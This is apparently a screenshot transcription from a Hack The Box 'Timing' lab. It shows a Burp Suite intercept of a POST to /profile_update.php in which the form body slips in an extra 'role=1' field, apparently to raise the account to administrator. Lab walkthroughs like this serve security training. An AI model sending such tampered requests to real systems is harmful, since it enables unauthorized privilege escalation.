 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /profile_update.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://timing.htb
10 DNT: 1
11 Connection: close
12 Referer: http://timing.htb/profile.php
13
14 firstName=admin&lastName=admin&email=admin&company=admin&role=1